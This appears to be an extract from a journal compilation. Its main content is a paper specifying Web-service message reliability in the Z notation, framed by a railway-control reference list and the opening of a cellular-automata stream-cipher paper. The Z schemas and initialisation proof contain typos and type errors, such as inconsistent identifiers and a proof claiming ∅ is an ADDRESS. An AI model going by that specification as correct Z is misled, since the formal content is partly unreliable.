[9] L. Wenli, Z. Leiting, and D. Kan, "Performance Analysis of Re-adhesion Optimization Control Based On Full-dimension State Observer," Procedia Engineering, vol. 23, pp. 531-536, 2011/01/01/ 2011, doi: https://doi.org/10.1016/j.proeng.2011.11.2543.

[10] K. Ohishi, Y. Ogawa, I. Miyashita, and S. Yasukawa, "Adhesion control of electric motor coach based on force control using disturbance observer," in 6th International Workshop on Advanced Motion Control. Proceedings (Cat. No.00TH8494), 30 March-1 April 2000 2000, pp. 323-328, doi: 10.1109/AMC.2000.862884.

[11] K. Ohishi, K. Nakano, I. Miyashita, and S. Yasukawa, "Anti-slip control of electric motor coach based on disturbance observer," in AMC'98 - Coimbra. 1998 5th International Workshop on Advanced Motion Control. Proceedings (Cat. No.98TH8354), 29 June-1 July 1998 1998, pp. 580-585, doi: 10.1109/AMC.1998.743601.

[12] T. Watanabe and M. Yamashita, "A novel anti-slip control without speed sensor for electric railway vehicles," in IECON'01. 27th Annual Conference of the IEEE Industrial Electronics Society (Cat. No.37243), 29 Nov.-2 Dec. 2001 2001, vol. 2, pp. 1382-1387 vol.2, doi: 10.1109/IECON.2001.975983.

[13] L. Chih-Min and C. Hsu, "Neural-network hybrid control for antilock braking systems," IEEE Transactions on Neural Networks, vol. 14, no. 2, pp. 351-359, 2003, doi: 10.1109/TNN.2002.806950.

[14] Y. Yang, Z. Xu, W. Liu, H. Li, R. Zhang, and Z. Huang, "Optimal Operation of High-Speed Trains Using Hybrid Model Predictive Control," Journal of Advanced Transportation, vol. 2018, pp. 1-16, 05/15 2018, doi: 10.1155/2018/7308058.

[15] Z. Huang, Z. Xu, B. Chen, R. Zhang, Y. Chen, and Q. Peng, "Sliding mode control for urban railway anti-slip system based on optimal slip ratio estimation with forgetting factor recursive least-squares," in 2017 36th Chinese Control Conference (CCC), 26-28 July 2017 2017, pp. 9502-9507, doi: 10.23919/ChiCC.2017.8028873.

[16] I. Hussain, I. Halepoto, W. Kumar, and K. Kazi. Anti-Slip Traction Control of Railway Vehicle Based on Estimated Wheel-Rail Contact Condition.

[17] I. Hussain, T. X. Mei, and R. T. Ritchings, "Estimation of wheel–rail contact conditions and adhesion using the multiple model approach," Vehicle System Dynamics, vol. 51, no. 1, pp. 32-53, 2013/01/01 2013, doi: 10.1080/00423114.2012.708759.

[18] I. Hussain, A. Khoso, and M. Abro, Fuzzy Logic Based Adaptive Traction Control System. 2017.

[19] T. Mei, J. Yu, and D. Wilson, Proc. Inst. Mech. Eng.F:J.Rail Rapid Transit, Vol.233,no,null,p.295,2009

A Z Specification for Reliability Requirements of a Service-based System

Manoj Lall[1*]
Department of Computer Science
Tshwane University of Technology
Pretoria, South Africa

John A. Van Der Poll[2]
Graduate School of Business Leadership
University of South Africa
Pretoria, South Africa

***Abstract*—The utilization of a Web services based application depends not only on meeting its functional requirements but also its non-functional requirements. The nonfunctional requirements express the quality of service (QoS) expected from a system. The QoS describes the capability of the service to meet the requirements of its consumers. In the context of Web services, considerations of QoS are critical for a number of reasons. *Reliability* is among the important QoS requirements of such distributed components as it enhances confidence in the services provided. Although the importance of QoS requirements are well established, they are often ignored until the end of the development cycle. Reasons cited for this are that they are difficult to *define* and *represent precisely*, and relay on entities that may *not be known at early stages*. This articles aims to address the challenges of incorporating the QoS at an early stage of service development and represent it in a precise manner. To achieve this goal, this paper makes use of a process model to facilitate the incorporation of the QoS attributes and** Z **as the specification language for its formalism. *Reliability* is used to exemplify the process. The** Z **schemas have been checked for syntax and type using the *Fuzz* type checker.**

Keywords*—*Reliability; non-functional requirements; Web services; Quality of Service; Formal specification; UML modelling; Z

I. Introduction

Web services have enjoyed rapid acceptance in recent years. One of the motivating factors for this is the reliance on open standards for loose coupling and platform independent interface definition. Besides satisfying the functional requirements of an application, a Web service also has to cater for an equally important non-functional requirements (NFRs) such as reliability and availability. Several definitions of reliability in the context of software systems exists in the literature. For example,[1,2] have defined reliability as the probability of failure-free operation of a computer program for a specified time in a specified environment. In the context of Web services, [3] have defined reliability as the probability that a service invocation will be completed successfully. In the Web services domain, autonomous services depend on one another for their functioning hence their reliability is crucial for proper functioning of the entire system [4]. In addition, service requester may decide on the use of a particular service depending on the level of its reliability [5, 6].

A significant requirement of Web service applications is to operate in such a way that they should be functionally reliable and deliver consistent service at a variety of levels. These requirements do not focus only on the functional properties of services, but also on the QoS. The functional requirements of software is the required behavior of that software, whereas QoS specify the global constraints that must be satisfied by that software [7]. For instance, functional requirement of a service could be stated as “the service must be able to provide the physical address of an individual given a phone number”. Whereas, QoS requirement for the same service could be “the service must reliably operational for at least 90% of the time. Satisfying functional requirements has been the main priority of software development process due to business demands. However, QoS are an important concept in requirements engineering which plays a crucial role in the success of a software system [8]. Although the importance of QoS are well established, they are often ignored until the end of the development cycle, or even neglected altogether [9,10]. Frequently the reasons cited for this are that they are difficult to define and represent precisely, and may relate to entities that are not known at early stages [11,12,7]. For a Web service based application, it is important that both the functional and QoS are met.

This research recognizes that there is a fundamental need to define and specify the QoS (in this case, reliability) of Web services in an unambiguous (formal) manner. The benefits of representing the QoS in an unambiguous manner is enhanced precision and clarity in the specifications, rigour in its reasoning and proofs leading to the early detection of problems in the requirements.

A popular specification language used in formalization of systems is Z [13, 14]. Z applies typed sets, relations and functions within the context of first-order predicate logic. Its extensible toolkit of mathematical notations; its schema notation for specifying structures in the system, and for structuring the specification itself has enabled it to be used in specifying various types of systems [15, 16]. For instance, Z has been deployed in several application domains including safety critical systems, security systems, and other general purpose systems. The use of mathematics for specifying a system offer benefits such as precision, clarity, rigor in its reasoning and proofs, leading to the early detection of problems in the requirements [17]. It is due to these reasons that we have used Z.

*Corresponding Author

The rest of this article is structured as follows. In Section 2, we present an overview of related work and the methodology in Section 3. The implementation and discussion of the formalization process as applied to Reliability is presented in Section 4. The formal specification is developed using the Z's Established Strategy as presented in [18]. Our main contributions and directions for future work appear in Section 5.

II. Related Work

There is a huge volume of research work related to Web services and NFRs. Specifications dealing specifically with Reliability in the context of Web services are the WS-ReliableMesssaging [19] and WS-Addressing [20]. The WS-ReliableMessaging specification aims at providing for a robust communication framework. This is ensured by establishing standards for the acknowledgement of successful message delivery and the notification of transmission failure. WS-Addressing provides transport-neutral mechanism to address Web services and messages. Specifically, this specification defines XML elements to identify Web service endpoints and to secure end-to-end endpoint identification in messages [21]. The benefits of sending XML files using Web Services are: ensures platform independence, makes communication between the applications flexible, collaborative, and compatible. These specifications are mostly presented in informal natural language and semi-formal XML, hence subject to misinterpretations.

Incorporating QoS into the development phases of a systems has been proposed by [22]. They have employed a declarative approach for specifying QoS requirements. This approach is dedicated to control-loop systems such as avionics, robotics, and pervasive computing. A process model is proposed by [23] for integrating usability of interactive systems in Software Engineering life-cycle. Extension of Web Services architecture in order to increase system reliability and maintain client transparency has been proposed in [24]. Their proposed fault tolerant architecture makes use of several servers grouped in one autonomous unit based on servers and Web services to achieve enhanced reliability. In another attempt, [25] has focused on the reliability analysis of Web services by considering not only on the Web service component but also the middleware located beneath the Web service using a multilayered approach. The prediction of reliability of Web services have been researched by [3]. They have used the K-mean clustering techniques. Our research presented in this article complements the works of other researchers mentioned above by catering for an early incorporation of QoS requirements into the development cycle.

Some researchers have applied formal methods to various aspects of Web services reliability. For example, [26] has proposed a stochastic petri net based approach to predict the reliability of Web service composition. In another attempt, [27] have used the higher-order-logic theorem proving to conduct the reliability analysis of Logistics service supply chains. Higher-order-logic theorem has been used by [28] to ensure accurate and reliability of hardware components. Formal model for Web services composition has been proposed by [29]. They have studied an AI planning-oriented functional composition of Web services using the Causal link matrix. Formalization of availability, an important a QoS, using Z specification language has been carried out by [30].This article extends the research conducted by other researchers by providing a process model for converting QoS of Web services presented in an informal manner into a formal manner, and providing a formal specification of *reliability* using the general purpose specification language Z.

III. Research Methodology

In this section, we present a short overview of the process used to convert an informal specification into a formal one. Fig. 1 depicts the steps followed in the conversion process.

The process consists of the following five steps: In the first step, the requirements reflecting both the functional and the QoS attribute are specified using a natural language In the next step, a conceptual model representing entities that support the QoS are identified. These entities could be platform independent technologies, paradigms and mechanisms that support the QoS. A conceptual model is essentially a block diagram representing the requirements in a visual language. In the third step, the interactions of the supporting entities are represented in a framework. In essence, the framework models the structure and the behavior of the entities in the conceptual model. The next step involves the representation of the structure and the behavior of these entities using the Unified Modeling Language (UML) diagrams. The last step in this series of transformations involves mapping the UML diagrams to a Z representation, thus giving rise to the formal specification of the QoS. This article makes use of method described in [32] to map the UML representations to Z.



Fig. 1. Natural Language to Formal Specification Transformation Process Model (Adopted from [31]).

IV. Implementation and Discussion

Although WS-ReliableMessaging is a specification that enhances reliability of message transmission, it is specified using natural language and XML. Since XML is a natural language text based notation, it lacks formal semantics, and therefore, benefits of formal reasoning cannot be realized. Following the process depicted in Fig. 1, the requirement for reliable messaging is stated in a natural language. The next step requires that a conceptual model be constructed using the entities that have been identified to have an influence on this QoS requirement. For example, virtualization of networks and storage will have an influence on the availability of the network infrastructure and hence on the reliability of the messages that depend on these infrastructures. As virtualization is an enabling technology for Cloud computing, Cloud computing is considered as an entity in this conceptual model. Furthermore, to monitor and manage the networks, agents could be useful. Management in this regard would involve ensuring proper adherence to the agreed upon protocols such as AtMostOnce or ExactlyOnce and assisting with routing problems e.g. determining the optimal path to the destination. Reliability of the message will also be influenced by the security implementations as these messages often travel over public infrastructure. Similarly, trust becomes an important entity especially when messages cross organizational boundaries. The entities in the proposed reliability conceptual model are depicted by Fig. 2.

The next step in the process is the development of a framework based on the conceptual model. In the proposed reliability framework, the message that needs to be communicated is packaged according to the SOAP messaging structure. Before a message is sent to the next node, it is stored on some storage device. This process is followed for returning messages as well. The agents at the sender and receiver nodes manage the process depending on the protocol agreed upon (e.g. AtLeastOnce). In addition, the agents may be tasked with the responsibility of monitoring the status of the network (e.g. network traffic situation, network failure), to make informed decisions and enhance reliability of messages. The security and trustworthiness of the messages may be implemented using mechanisms such as encryptions and/or policies. The proposed framework for enhanced message reliability is shown in Fig. 3.



Fig. 2. A Conceptual Model of Message Reliability.



Fig. 3. An Enhanced Message Reliability Framework.

After the architectural framework, the next step in the methodology is to represent the elements that support the QoS in a UML model. Fig. 4 represents the class diagram and Fig. 5 represents the sequence diagram of the agent system that supports the QoS requirements. The agents used for monitoring and managing the networks (referred to as the MonitoringAgent) are instances of stationary agents which in turn is a specialization of the abstract class Agent. The MonitoringAgent is tasked with responsibility of storing the message, creating message packages and monitoring the network to keep up-to-date information of the network.



Fig. 4. Class Diagram of the Agents in the Enhanced Reliability Framework.



Fig. 5. Sequence Diagram of Enhanced Reliability Framework.

Before the message can be exchanged, the sender and the receiver of the message decide on protocols to be followed to support reliability. For instance, it may be decided that atLeastOnce protocol be used and that the receiver sends an acknowledgement after every third package is received. Fig. 5 shows how the protocol deals with a lost package. As the message is persisted on some storage device, it can be retrieved and re-sent.

V. Formal Specification

Once the QoS is modeled in UML, the next step in the methodology is to represent it in Z. Following the Established Strategy for presenting a Z specification [18], the enhanced reliability framework is formalized.

A. Given Sets and Globalvariables

It is customary in Z to first define the basic types of the specification. In our specification ADDESSS and BODY are a suitable representation of the set of all address and all message body.

$[ADDRESS, BODY]$

The set of addresses is a subset of the type ADDRESS and CreateSeq is a function that creates a sequence of messages sent to a particular destination. This is useful for the proper implementation of the transmission protocol (in this case atLeastOnce). The CreateSeq is a partial function as not all messages need to have a sequence number associated to it.

$$addresses : \mathbb{P}\ ADDRESS$$

$$CreateSeq : Message \nrightarrow \text{seq}_1\ Message$$

The set of responses generated by the various operations are defined as –

$REPORT$ ::= $Message\_copied\_on\_disk \mid Message\_sequence\_created \mid Message\_is\_new\_and\_not\_stored \mid Message\_already\_stored \mid No\_message\_sequence\_should\_be\_created$

B. Abstract State Space

An agent is modelled as having an identity (agentID) and a home where it is created. Additionally, it is created to perform a set of tasks for which it requires access to certain resources at a particular host, denoted by accessResource.

Agent

$$\begin{array}{l}
agentID : IDENTITY \\
home : NODE \\
tasks : \mathbb{P}\ TASK \\
accessResource : NODE \nrightarrow \mathbb{P}\ RESOURCE \\
\hline
agentID \in identities \\
home = createdOn\ agentID \\
home \in \text{dom}\ accessResource \\
tasks \subseteq userTasks \\
accessResource\ home \subseteq resources
\end{array}$$

Given a particular agentID, createdOn returns the node on which the particular agent was created (i.e. gives the home of the agent). This information is useful in establishing trust amongst the agents in a system. For example, knowledge of where a particular agent was created may give an indication of who created that agent, and if such agent is trusted then all agents created at that particular host may also be trusted. Agents are created for meeting certain user requirements, hence the tasks the agent is assigned are part of userTasks. At its home node, an agent has access to all the resources available at that host.

A mobile agent is modelled as an agent that has the ability to migrate to different nodes (hosts), whereas, a stationary agent has no such ability. For the purpose of this research, no distinction is made between an agent and a stationary agent.

_Mobile_Agent_

$$\begin{array}{l}
Agent \\
agentItinerary : \text{seq}\ NODE \\
\hline
\#\ (agentItinerary) = \#\ (\text{ran}\ agentItinerary)
\end{array}$$

For the migration of a mobile agent, the agent can follow a predefined itinerary made up of nodes or construct one as it migrates from one node to another. In this paper, our agents are given an itinerary when it is created, and it can visit a node more than once on the same journey. An agent itinerary gives an indication of where the agent was created (by determining the itinerary head), and where it has been. The number of elements in the mobile agent's itinerary is equal to the number of nodes the agent has visited. This information is useful in establishing a trust level for the agent.

Besides having specific tasks, a stationary agent may be modelled to be the same as an agent.

$MA \triangleq Agent$

Defining the abstract state space of the system, a message is modeled as having an identity number, source and destination addresses and a body consisting of the actual content to be delivered.

Message

$$\begin{array}{l}
messageID : IDENTITY \\
sourceAdd : ADDRESS \\
destinationAdd : ADDRESS \\
body : BODY \\
\hline
sourceAdd \in addresses \\
destinationAdd \in addresses \\
sourceAdd \neq destinationAdd \\
body \neq \emptyset \\
messageID \in identities
\end{array}$$

C. Initial States

In the initial state of the *Message* schema denoted by the schema *Init_Message,* the system generates a *messageID* (*mid*), the source and the destination addresses are empty. Furthermore there is no message to be transmitted hence the body of the message is also empty. The *Init_Message* schema is defined as shown below:

```
_Init_Message______________________
| Message′
| mid! : IDENTITY
| ____________________
| sourceAdd′ = ∅
| destinationAdd′ = ∅
| body′ = ∅
| messageID = mid!
| ______________________________
```

and

Init_MA ≙ *Init_Agent*

D. A Proof Obligation

The next step is to show that the Init_Message and Init_MA can be realized. This can be done by showing that the variables sourceAdd′ and destinationAdd′, body′ and messageID are each of the type indicated and the predicates of Message and MA still holds. The initialization theorem can be stated as:

$$\vdash \exists \text{ Message}' \bullet \text{Init\_ Message} \quad (1)$$

$$\vdash \exists \; MA' \bullet Init\_\; MA \quad (2)$$

The Proof of (1) is as follows:

- Given the predicate sourceAdd′ = ∅ ∧ destinationAdd′ = ∅ ∧ body′ = ∅ ∧ messagID′ = mid!, it is required to show that sourceAdd′ ∈ ∅ ∧ destinationAdd′ ∈ TASK ∧ body′ ∈ ∅ ∧ messageID′ ∈ IDENTITY. The proof is quite apparent, since ∅ is an element of ADDRESS, ∅ is an element of BODY, and mid! is also an element of IDENTITY.
- Since the set sourceAdd′, destinationAdd′, body′ are all empty, and messagID′ is of type IDENTITY, therefore all four predicates below the second horizontal line in schema Init_Message hold.

The proof for (2) is obtained by proving that agentItinerary′ ∈ seq NODE, given agentIninerary′ = ⟨ ⟩. The proof is quite apparent, since ⟨ ⟩ is an element of seq NODE.

- Since agentItinerary′ is empty, the predicate agentItinerary′ = ⟨ ⟩ in schema Init_Mobile_Agent holds.

E. Partial System Operations

From the sequence diagram (Fig. 5), the main operations that can be identified are the store message and create message sequence. The copy of the message is saved on some persistent device before the message is sent. The message copy is defined as:

MessageCopy ≙ *Message*

The store message operation may be defined as a function:

```
_StoreMessage______________________________
| message? : Message
| copy! : MessageCopy
| report! : REPORT
| ___________________________________
| message?.sourceAdd = copy!.sourceAdd
| message?.destinationAdd = copy!.destinationAdd
| message?.body = copy!.body
| message?.messagID = copy!.messageID
| report! = Message_ copied_on_disk
___________________________________________
```

The createMessageSequence schema models create a sequence of message operation. This happens only for a series of messages sent to a particular destination.

```
_CreateMessageSequence__________________________
| m1?, m2? : Message
| report! : REPORT
| ____________________________________
| (m1?.sourceAdd =m2?. sourceAdd ∧ m1?.destinationAdd =
| m2?.destinationAdd) ⇒ ((CreateSec m1?) ⁀ (CreateSec m2?))
| report! = Message_sequence_created
_____________________________________________
```

F. Enquiry Operations

To enquire if a particular message has been saved before being sending, the QueryStoreMessage is presented:

```
QueryStoreMessage________________________
| Ξ Message
| message? :  Message
| report! : REPORT
| ____________________________
| message?.messagID ∉ identities ⇒ report! =
| Message_is_new_and_not_ stored
| message?.messagID ∈ identities ⇒ report! =
| Message_already_stored
_______________________________________
```

G. Tabulating Preconditions

As prescribed by the Established Strategy for presenting a Z specification, we next summarise the partial operations together with their inputs, outputs, and their preconditions in Table I.

TABLE I. SUMMARY OF PARTIAL OPERATIONS OF THE RELIABILITY FRAMEWORK

Operation	**Input and Output**	**Preconditions**
StoreMessage	*message*? : *Message* *copy*! : *Message* *report*! : *REPORT*	$message? \neq \emptyset$
CreateMessageSequence	*m*1?, *m*2? : *Message* *report*! : *REPORT*	$m1 \neq m2$
QueryStoreMessage	*message*? : *Message* *report*! : *REPORT*	$message? \in identities$

H. Error Conditions

Several errors conditions may arise in while storing the SOAP message. For example, saving an already saved message (shown by the schema WrongStoreMessageor creating a sequence of messages (WrongMessageSequence that is not meant to be sent to the same destination.

WrongStoreMessage

Ξ *Message*
message? : *Message*
copy?: *Message*
report! : *REPORT*

$message?.messageID = copy?.messageID$
$report! = Message\_already\_stored$

WrongMessageSequence

Ξ *Message*
*message*1?, *message*2 : *Message*
report : *REPORT*

$message1?.destinationAdd \neq message2.destinationAdd$
$report\,! = No\_message\_sequence\_should\_be\_created$

Another error condition may arise when a message that is being queried does not exist:

WrongQueryStoreMessage

Ξ *Message*
message? : *Message*
report! : *REPORT*

$message?.messagID \notin identitres$
$report! = message\_does\_not\_exist$

I. Total System Operations

Incorporating the partial operations listed in Table I with their error conditions presented in this section leads to the total (robust) operations:

$TotalStoreMessage \triangleq StoreMessage \vee WrongStoreMessage$

$TotalCreateMessageSequence \triangleq CreateMessageSequence \vee WrongMessageSequence$

$TotalQueryStoreMessage \triangleq QueryStoreMessage \vee WrongQueryStoreMessage$

VI. CONCLUSIONS AND FUTURE WORK

This paper has introduced a process for formalizing QoS attributes of Web service and demonstrated its applicability in formalizing Reliability. The formalization is achieved by makes use of a general purpose formal notation (i.e. Z). The formalism of the systems architecture leads to specifications that are more precise and therefore, more likely to lead to unambiguous statements during the implementation stages. The formalism, besides leading to specifications that are more precise, allows for reasoning about the specification to take place. Proofs of a number of fundamental properties of the specifications are presented to demonstrate the benefits offered by formalizing the specification. The very first step in the proposed process model requires that the quality attribute be specified, though informally. This leads to an early incorporation of QoS requirement into the development process and subsequently to benefits such as less costly error corrections.

There are several dimensions in which this work may be expanded. For instance, mappings between UML and other formal methods such as Rodin may be investigated. Augmenting existing mechanisms for the automatic generation of UML models from architectures ought to receive attention as well as enhancing tool support for the automatic generation of formal specifications from UML models.

REFERENCES

[1] Pham, H., Software reliability. 2000: Springer Science & Business Media.

[2] Musa, J., A. Iannino, and K. Okumoto, Engineering and managing software with reliability measures. 1987, McGraw-Hill.

[3] Silic, M., G. Delac, and S. Srbljic. Prediction of atomic Web services reliability based on k-means clustering. in Proceedings of the 2013 9th Joint Meeting on Foundations of Software Engineering. 2013.

[4] Lall, M., L.M. Venter, and J.A. van der Poll, Evaluating the Second Generation Web Services Specifications for Satisfying Non-Functional Requirements, in World Conference on E-Learning in Corporate, Government, Healthcare, and Higher Education 2010, J. Sanchez and K. Zhang, Editors. 2010, AACE: Orlando, Florida, USA. p. 1919-1929.

[5] Aiello, M. and P. Giorgini, Applying the Tropos methodology for analysing Web services requirements and reasoning about Qualities of Services. CEPIS Upgrade-The European journal of the informatics professional, 2004. **5**(4): p. 20-26.

[6] Driss, M., Aljehani, A., Boulila, W., Ghandorh, H. and M. Al-Sarem, Servicing Your Requirements: An FCA and RCA-driven Approach for Semantic Web Services Composition. IEEE Access, 2020.

[7] Galster, M. and E. Bucherer. A Taxonomy for Identifying and Specifying Non-Functional Requirements in Service-Oriented Development. in Services - Part I, 2008. IEEE Congress on. 2008.

[8] Singh, P. and A.K. Tripathi, Exploring Problems and Solutions in estimating Testing Effort for Non Functional Requirement. International Journal of Computers & Technology, 2012. **3**(2): p. 284-290.

[9] Hasnain, M., Pasha, M.F., Ghani, I., Mehboob, B., Imran, M. and A. Ali, Benchmark Dataset Selection of Web Services Technologies: A Factor Analysis. IEEE Access, 2020. **8**: p. 53649-53665..

[10] Tambe, S., A. Dabholkar, and A. Gokhale. CQML: Aspect-Oriented Modeling for Modularizing and Weaving QoS Concerns in Component-Based Systems. in Engineering of Computer Based Systems, 2009. ECBS 2009. 16th Annual IEEE International Conference and Workshop on the. 2009.

[11] Saleh, K. and A. Al-Zarouni. Capturing non-functional software requirements using the user requirements notation. 2004.

[12] Rosa, N., G. Justo, and P. Cunha, Incorporating non-functional requirements into software architectures. Parallel and Distributed Processing, 2000: p. 1009-1018.

[13] Pressman, R., Software Engineering: A Practitioner's Approach. 7th ed. 2010: McGraw-Hill, Inc.

[14] Gouasmi, T., A. Regayeg, and A.H. Kacem. Automatic Generation of an Operational CSP-Z Specification from an Abstract Temporal^Z Specification. in Computer Software and Applications Conference Workshops (COMPSACW), 2012 IEEE 36th Annual. 2012.

[15] Woodcock, J. and J. Davies, Using Z: specification, refinement, and proof. Vol. 1. 1996: Prentice Hall.

[16] Utting, M., P. Malik, and I. Toyn, Transformation rules for Z, in Proceedings of the Fifteenth Australasian Symposium on Computing: The Australasian Theory - Volume 94. 2009, Australian Computer Society, Inc.: Wellington, New Zealand. p. 73-82.

[17] Palshikar, G.K., Applying formal specifications to real-world software development. Software, IEEE, 2001. **18**(6): p. 89-97.

[18] Potter, B., D. Till, and J. Sinclair, An introduction to formal specification and Z. 1996: Prentice Hall PTR.

[19] Davis, D., Web services reliable messaging (WS-ReliableMessaging). Technical report, Technical report, OASIS, 2006.

[20] Box, D., et al., Web services addressing (WS-Addressing). 2004, Citeseer.

[21] Vieira, M., N. Laranjeiro, and H. Madeira. Assessing Robustness of Web-Services Infrastructures. in Dependable Systems and Networks, 2007. DSN '07. 37th Annual IEEE/IFIP International Conference on. 2007.

[22] Gatti, S., E. Balland, and C. Consel. A step-wise approach for integrating QoS throughout software development. in International Conference on Fundamental Approaches to Software Engineering. 2011. Springer.

[23] Granollers, T. User Centred Design Process Model. Integration of Usability Engineering and Software Engineering. in Proceedings of INTERACT. 2003.

[24] Toader, C., Increasing reliability of Web services. Journal of Control Engineering and Applied Informatics, 2010. **12**(4): p. 30-35.

[25] Rahmani, M., A. Azadmanesh, and H. Siy, Architecture-based reliability analysis of Web services in multilayer environment, in Proceedings of the 3rd International Workshop on Principles of Engineering Service-Oriented Systems. 2011, Association for Computing Machinery: Waikiki, Honolulu, HI, USA. p. 57–60.

[26] Zhong, D. and Z. Qi. A petri net based approach for reliability prediction of Web services. in OTM Confederated International Conferences" On the Move to Meaningful Internet Systems". 2006. Springer.

[27] Ahmad, W., et al. Towards Formal Reliability Analysis of Logistics Service Supply Chains using Theorem Proving. in IWIL@ LPAR. 2015.

[28] Hasan, O., S. Tahar, and N. Abbasi, Formal reliability analysis using theorem proving. IEEE Transactions on Computers, 2009. **59**(5): p. 579-592.

[29] Hernández, A.G. and M.N.M. García. A formal definition of RESTful semantic Web services. in Proceedings of the First International Workshop on RESTful Design. 2010.

[30] Lall, M., J.A. van der Poll, and L.M. Venter, Towards A Formal Definition Of Availability Of Web Services, in The International Conference on Computing, Networking and Digital Technologies (ICCNDT 2012). 2012: Gulf University, Bahrain. p. 154 - 165.

[31] Lall, M., J.A. Van Der Poll, and L. M. Venter, A Process Model for the Formalisation Of Quality Attributes of Service-Based Software Systems. Malaysian Journal of Computer Science, 2019: p. 284-303, 32(4).

[32] Shroff, M. and R.B. France. Towards a formalization of UML class structures in Z. in Computer Software and Applications Conference, 1997. COMPSAC '97. Proceedings., The Twenty-First Annual International. 1997.

CASC 3N vs. 4N: Effect of Increasing Cellular Automata Neighborhood Size on Cryptographic Strength

Fatima Ezzahra Ziani[1], Anas Sadak[2], Charifa Hanin[3], Bouchra Echandouri[4], Fouzia Omary[5]
Computer Science Department
University Mohammed V
Rabat, Morocco

***Abstract*—Stream ciphers are symmetric cryptosystems that rely on pseudorandom number generators (PRNGs) as a primary building block to generate a keystream. Stream ciphers have been extensively studied and many designs were proposed throughout the years. One of the popular designs used is the combination of linear feedback shift registers (LFSRs) and nonlinear feedback shift registers (NFSRs). Although this design is suitable for both software and hardware implementation and provides a good randomness behavior, it is still subject to attacks such as fault attacks and correlations attacks. Cellular automata (CAs) based stream ciphers are another design class that has been proposed. CAs display good cryptographic properties as well as a good randomness behavior, also high computational speed and a higher level of security. The use of CAs as cryptographic primitives is not recent and has been thoroughly investigated, especially the use of three-neighborhood one-dimensional cellular automata. In this article, the authors investigate the impact of increasing the neighborhood size of CAs on the security level and the cryptographic properties provided. Thereafter, four-neighborhood one-dimensional CAs are studied and a stream cipher algorithm is proposed. The security of the proposed algorithm is demonstrated by using the results of standard tests (i.e. NIST Test Suite and Dieharder Battery of Tests), particularly by computing the cryptographic properties of the used CAs and by showing the resistance of the suggested algorithm to mostly known attacks.**

Keywords—Stream ciphers; cellular automata; neighborhood size; dieharder; NIST STS; cryptographic properties; attacks on stream ciphers

I. Introduction

In stream ciphers design, fast encryption and simplicity are particularly essential criteria. To get a ciphertext, a stream cipher processes by applying the XOR operation to the plaintext with the keystream. This latter is generated by a PRNG that should provide good randomness and a good security level. The strength of a stream cipher resides in the robustness of the strength of the PRNG [1]. The outstanding primitive recommended to use for the design of a PRNG is Cellular Automaton.

